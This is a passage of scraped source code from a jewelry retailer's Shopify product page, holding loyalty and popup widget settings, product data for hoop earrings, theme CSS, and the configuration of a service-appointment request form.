  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1700287046","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1700287037","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1700287042","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1700287038","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1700287039","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1700287041","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1696816761","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1696816764","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1696816762","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1693880958","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1693880960","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1700287044","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1700287045","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":false,"shop":{"name":"Mavilo","domain":"www.mavilo.com"}};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 8052039811322, price: 87500, handle: "bezel-set-round-0-20ct-1-75-hoop-earrings", tags: ["Best Seller","Diamond Hoops","Diamond Jewelry","Earrings","Fashion Hoops","Fine Jewelry","Mavilo Collections","Staple"],
        available: false, title: "Bezel Set Round 0.20CT 1.75\" Hoop Earrings", variants: [{"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.Rivo.widgets_config = {"id":135935,"active":false,"frequency_limit_amount":15,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get $25 off your first order","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#ffffff","error_text_color":"#90caf9","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #ffffff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #90caf9;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


    <style data-shopify>
        :root {
          /* Root Variables */
          /* ========================= */
          --root-color-primary: #000000;
          --color-primary: #000000;
          --root-color-secondary: #ffffff;
          --color-secondary: #ffffff;
          --color-sale-tag: #1c1d1d;
          --color-sale-tag-text: #ffffff;
          --layout-section-padding-block: 3rem;
          --layout-section-padding-inline--md: 40px;
          --layout-section-max-inline-size: 1420px; 
    
    
          /* Text */
          /* ========================= */
          
          /* Body Font Styles */
          --element-text-font-family--body: Outfit;
          --element-text-font-family-fallback--body: sans-serif;
          --element-text-font-weight--body: 300;
          --element-text-letter-spacing--body: 0.025em;
          --element-text-text-transform--body: none;
    
          /* Body Font Sizes */
          --element-text-font-size--body: initial;
          --element-text-font-size--body-xs: 12px;
          --element-text-font-size--body-sm: 14px;
          --element-text-font-size--body-md: 16px;
          --element-text-font-size--body-lg: 18px;
          
          /* Body Line Heights */
          --element-text-line-height--body: 1.6;
    
          /* Heading Font Styles */
          --element-text-font-family--heading: "Tenor Sans";
          --element-text-font-family-fallback--heading: sans-serif;
          --element-text-font-weight--heading: 400;
          --element-text-letter-spacing--heading: 0.025em;
          
          
          --element-text-text-transform--heading: uppercase;
           
          
          
          /* Heading Font Sizes */
          --element-text-font-size--heading-2xl: 38px;
          --element-text-font-size--heading-xl: 22px;
          --element-text-font-size--heading-lg: 16px;
          --element-text-font-size--heading-md: 14px;
          --element-text-font-size--heading-sm: 8px;
          --element-text-font-size--heading-xs: 6px;
          
          /* Heading Line Heights */
          --element-text-line-height--heading: 1.2;
    
          /* Buttons */
          /* ========================= */
          
              --element-button-radius: 0;
          
    
          --element-button-padding-block: 12px;
          --element-button-text-transform: uppercase;
          --element-button-font-weight: 800;
          --element-button-font-size: max(calc(var(--typeBaseSize) - 4px), 13px);
          --element-button-letter-spacing: .3em;
    
          /* Base Color Variables */
          --element-button-color-primary: #eae4e4;
          --element-button-color-secondary: #000000;
          --element-button-shade-border: 100%;
    
          /* Hover State Variables */
          --element-button-shade-background--hover: 0%;
          --element-button-shade-border--hover: 100%;
    
          /* Focus State Variables */
          --element-button-color-focus: var(--color-focus);
    
          /* Inputs */
          /* ========================= */
          
              --element-icon-radius: 0;
          
    
          --element-input-font-size: var(--element-text-font-size--body-sm);
          --element-input-box-shadow-shade: 100%;
    
          /* Hover State Variables */
          --element-input-background-shade--hover: 0%;
          --element-input-box-shadow-spread-radius--hover: 1px;
        }
    
        @media only screen and (max-width: 768px) {
          :root {
            --element-button-font-size: max(calc(var(--typeBaseSize) - 5px), 11px);
          }
        }
    
        .element-radio {
            &:has(input[type='radio']:checked) {
              --element-button-color: var(--element-button-color-secondary);
            }
        }
    
        /* ATC Button Overrides */
        /* ========================= */
    
        .element-button[type="submit"],
        .element-button[type="submit"] .element-text,
        .element-button--shopify-payment-wrapper button {
          --element-button-padding-block: 13px;
          --element-button-padding-inline: 20px;
          --element-button-line-height: 1.42;
          --_font-size--body-md: var(--element-button-font-size);
    
          line-height: 1.42 !important;
        }
    
        /* When dynamic checkout is enabled */
        product-form:has(.element-button--shopify-payment-wrapper) {
          --element-button-color: #000000;
    
          .element-button[type="submit"],
          .element-button--shopify-payment-wrapper button {
            min-height: 50px !important;
          }
    
          .shopify-payment-button {
            margin: 0;
          }
        }
    
        /* Hover animation for non-angled buttons */
        body:not([data-button_style='angled']) .element-button[type="submit"] {
          position: relative;
          overflow: hidden;
    
          &:after {
            content: '';
            position: absolute;
            top: 0;
            left: 150%;
            width: 200%;
            height: 100%;
            transform: skewX(-20deg);
            background-image: linear-gradient(to right,transparent, rgba(255,255,255,.25),transparent);
          }
    
          &:hover:after {
            animation: shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);
          }
        }
    
        /* ANGLED STYLE - ATC Button Overrides */
        /* ========================= */
        
        [data-button_style='angled'] {
          --element-button-shade-background--active: var(--element-button-shade-background);
          --element-button-shade-border--active: var(--element-button-shade-border);
    
          .element-button[type="submit"] {
            --_box-shadow: none;
    
            position: relative;
            max-width: 94%;
            border-top: 1px solid #eae4e4;
            border-bottom: 1px solid #eae4e4;
            
            &:before,
            &:after {
              content: '';
              position: absolute;
              display: block;
              top: -1px;
              bottom: -1px;
              width: 20px;
              transform: skewX(-12deg);
              background-color: #eae4e4;
            }
            
            &:before {
              left: -6px;
            }
            
            &:after {
              right: -6px;
            }
          }
    
          /* When dynamic checkout is enabled */
          product-form:has(.element-button--shopify-payment-wrapper) {
            .element-button[type="submit"]:before,
            .element-button[type="submit"]:after {
              background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background));
              border-top: 1px solid #eae4e4;
              border-bottom: 1px solid #eae4e4;
            }
    
            .element-button[type="submit"]:before {
              border-left: 1px solid #eae4e4;
            }
            
            .element-button[type="submit"]:after {
              border-right: 1px solid #eae4e4;
            }
          }
    
          .element-button--shopify-payment-wrapper {
            --_color-background: #eae4e4;
    
            button:hover,
            button:before,
            button:after {
              background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background)) !important;
            }
    
            button:not(button:focus-visible) {
              box-shadow: none !important;
            }
          }
        }
      </style>
    
      


      <!-- BEGIN MerchantWidget Code -->
      <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
      <script type="text/javascript">
        merchantWidgetScript.addEventListener('load', function () {
        merchantwidget.start({
        position: 'LEFT_BOTTOM',
        sideMargin: 10,
        bottomMargin: 70,
        mobileSideMargin: 2,
        mobileBottomMargin: 100
        });
      });
      </script>
    <!-- END MerchantWidget Code -->

    <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[89248] = {"89248":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"name","type":"name","label":"Name","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":100},{"id":"email","type":"email","label":"Email","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"phone","type":"phone","label":"Mobile Number ","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"checkbox-3","type":"checkbox","label":"Are you currently a customer of Mavilo Wholesalers?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"checkbox","type":"checkbox","label":"Were the item(s) purchased from Mavilo?","options":"Yes \nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false},{"id":"checkbox-2","type":"checkbox","label":"Were the item(s) previously serviced by Mavilo?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false},{"id":"checkbox-4","type":"checkbox","label":"Do you currently have an open service claim?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false},{"id":"textarea","type":"textarea","label":"Please describe how best we can assist you.","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false,"checkbox-4":false},{"id":"checkbox-5","type":"checkbox","label":"What's your perferered method of contact?","options":"Call \nText\nEmail","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false,"checkbox-4":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":false,"colorScheme":{"solidButton":{"red":0,"green":0,"blue":0,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":0,"green":0,"blue":0,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":"REQUEST SERVICE APPOINTMENT","description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e\u003cu\u003ePlease note our service department accepts repairs or services for ITEMS ONLY SOLD BY MAVILO.\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eMavilo currently does not provide \u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Outside Appraisal Services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Watch Batteries\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Pearl Restringing\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eService Department Hours\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eMonday - Friday\u0026nbsp;\u0026nbsp;9:30AM - 5:30PM\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003ePlease complete the form below so our service advisors can best assist you.\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODkyNDg=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODkyNDg=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODkyNDg=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODkyNDg=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODkyNDg=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"100118233338","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-89248 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"89248\"]{\n        \n        --gfb-color-solidButton: 0,0,0;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,0,0;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(0,0,0,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: middle;\n        \n            --gfb-bg-temp-color: #FFF;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-89248 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-89248 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-89248 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-89248 .globo-form-app .globo-description,\n.globo-form-id-89248 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-89248 .globo-form-app .globo-label,\n.globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-89248 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-89248 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-89248 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-89248 .globo-form-app .footer,\n.globo-form-id-89248 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-89248 .globo-form-app .footer button,\n.globo-form-id-89248 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-89248 .globo-form-app .footer button.submit,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.submit\n.globo-form-id-89248 .globo-form-app .footer button.checkout,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-89248 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 